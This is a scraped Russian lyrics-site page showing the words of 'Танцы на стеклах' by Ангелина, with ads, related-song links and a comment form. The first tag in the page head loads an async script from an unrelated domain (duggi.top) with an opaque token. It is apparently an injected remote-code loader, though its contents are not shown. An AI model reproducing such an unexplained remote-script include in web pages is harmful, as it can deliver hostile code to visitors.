

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0_%D1%82%D0%B0%D0%BD%D1%86%D1%8B-%D0%BD%D0%B0-%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%B0%D1%85
body_size: 9707
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Танцы на стеклах - Ангелина читать слова песни | текст песни танцы на стеклах минусовка</title>
	<meta name="description" content="Здесь можно прочитать текст песни Танцы на стеклах - Ангелина. Все слова песни.">
	<meta name="keywords" content="Танцы на стеклах Ангелина, текст песни Танцы на стеклах, слова песни Танцы на стеклах">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Ангелина - Танцы на стеклах</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Дом, тихо-тихо в нем<br />
Я открою дверь<br />
Никого не жду<br />
Мне теперь не верь<br />
Больше не приду<br />
<br />
Я, строю этот мост<br />
Чтобы не упасть<br />
Ни тебе ни мне,<br />
И не унесла<br />
Тихая Вода<br />
<br />
Танцы на стеклах<br />
Танцы не для слабых<br />
Танцы без правил<br />
Ты так не смогла бы<br />
Танцы на стеклах<br />
Я бы не исправил<br />
<br />
Я, ухожу, и нет<br />
Ни меня ни нас<br />
И обычный свет<br />
Успокоил нас<br />
Как ни я ни ты<br />
<br />
Крик, где-то в тишине<br />
Не зови меня<br />
Я не повернусь<br />
И прости меня<br />
Больше не вернусь<br />
<br />
Танцы на стеклах<br />
Танцы не для слабых<br />
Танцы без правил<br />
Ты так не смогла бы<br />
Танцы на стеклах<br />
Я бы не исправил<br />
<br />
Танцы на стеклах<br />
Танцы не для слабых<br />
Танцы без правил<br />
Ты так не смогла бы<br />
Танцы на стеклах<br />
Я бы не исправил</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="../uploads/images/a/n/g/angelina_tantsi_na_steklah.jpg" title="Ангелина - Танцы на стеклах" alt="Ангелина - Танцы на стеклах" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 1063<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/angelina" >Другие песни исполнителя Ангелина</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_slanevskaja_tebja_mne_tak_malo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d1%81%d0%bb%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f_%d1%82%d0%b5%d0%b1%d1%8f-%d0%bc%d0%bd%d0%b5-%d1%82%d0%b0%d0%ba-%d0%bc%d0%b0%d0%bb%d0%be">Ангелина Сланевская - Тебя мне так мало</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/o/t/p/otpusti_i_zabud_holodnoe_serdtse.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%b8-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%8c-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5">Ангелина - Отпусти и забудь "Холодное Сердце"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_fajrushina_algis_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d1%84%d0%b0%d0%b9%d1%80%d1%83%d1%88%d0%b8%d0%bd%d0%b0_%d0%b0%d0%bb%d0%b3%d1%8b%d1%81-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ангелина Файрушина - Алгыс минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_i_vse_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b8-%d0%b2%d1%81%d0%b5_%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bc%d1%8b-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b2%d1%91%d0%b7%d0%b4%d1%8b-%d0%bf%d0%be%d0%b9-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b9-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5-%d1%81">Ангелина и все - Просто, просто мы маленькие звёзды Пой вместе с нами, танцуй вместе с</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_pipper_vishe_vseh_korotkij_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%bf%d0%b8%d0%bf%d0%bf%d0%b5%d1%80_%d0%b2%d1%8b%d1%88%d0%b5-%d0%b2%d1%81%d0%b5%d1%85-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%b8%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ангелина Пиппер - Выше всех, короткий минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/k/r/o/krous_angelina_noch_zvezdi_i_dzhaz.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d1%80%d0%be%d1%83%d1%81-%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0_%d0%bd%d0%be%d1%87%d1%8c-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b-%d0%b8-%d0%b4%d0%b6%d0%b0%d0%b7">Кроус Ангелина - Ночь, звезды и джаз)</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_litvinenko_kuzja_edet_na_kone.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%bb%d0%b8%d1%82%d0%b2%d0%b8%d0%bd%d0%b5%d0%bd%d0%ba%d0%be_%d0%ba%d1%83%d0%b7%d1%8f-%d0%b5%d0%b4%d0%b5%d1%82-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bd%d0%b5">Ангелина Литвиненко - "Кузя едет на коне"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_pipper_segodnja_mi_tantsuem_dzhaz.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%bf%d0%b8%d0%bf%d0%bf%d0%b5%d1%80_%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bc%d1%8b-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b5%d0%bc-%d0%b4%d0%b6%d0%b0%d0%b7">Ангелина Пиппер - Сегодня мы танцуем джаз.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_ne_povtorjaetsja_takoe_nikogda_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0_%d0%bd%d0%b5-%d0%bf%d0%be%d0%b2%d1%82%d0%be%d1%80%d1%8f%d0%b5%d1%82%d1%81%d1%8f-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ангелина - Не повторяется такое никогдаминус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_pipper_mi_tantsuem_dzhaz_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%bf%d0%b8%d0%bf%d0%bf%d0%b5%d1%80_%d0%bc%d1%8b-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b5%d0%bc-%d0%b4%d0%b6%d0%b0%d0%b7-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Ангелина Пиппер - Мы танцуем джаз минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_triputo_vasilkovoe_nebo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d1%82%d1%80%d0%b8%d0%bf%d1%83%d1%82%d0%be_%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%ba%d0%be%d0%b2%d0%be%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be">Ангелина Трипуто - Васильковое небо</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_fajrushina_algis.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d1%84%d0%b0%d0%b9%d1%80%d1%83%d1%88%d0%b8%d0%bd%d0%b0_%d0%b0%d0%bb%d0%b3%d1%8b%d1%81">Ангелина Файрушина - Алгыс</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_korobkova_o_nem_irina_dubtsova_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%be%d0%b2%d0%b0_%d0%be-%d0%bd%d0%b5%d0%bc-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b4%d1%83%d0%b1%d1%86%d0%be%d0%b2%d0%b0-cover">АНГЕЛИНА КОРОБКОВА - О немИрина Дубцова cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_dementeva_tantsi_na_steklah_s_maksim_fadeev.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d1%8c%d0%b5%d0%b2%d0%b0_%d1%82%d0%b0%d0%bd%d1%86%d1%8b-%d0%bd%d0%b0-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%b0%d1%85-%d1%81-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc-%d1%84%d0%b0%d0%b4%d0%b5%d0%b5%d0%b2">Ангелина Дементьева - Танцы на стеклах с Максим Фадеев</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/g/angelina_zharikova_potantsuem_dzhek.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b6%d0%b0%d1%80%d0%b8%d0%ba%d0%be%d0%b2%d0%b0_%d0%bf%d0%be%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b5%d0%bc-%d0%b4%d0%b6%d0%b5%d0%ba">Ангелина Жарикова - Потанцуем джек</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Ангелина Танцы на стеклах, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Танцы на стеклах за авторством Ангелина, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Танцы на стеклах - Ангелина находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="48300">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
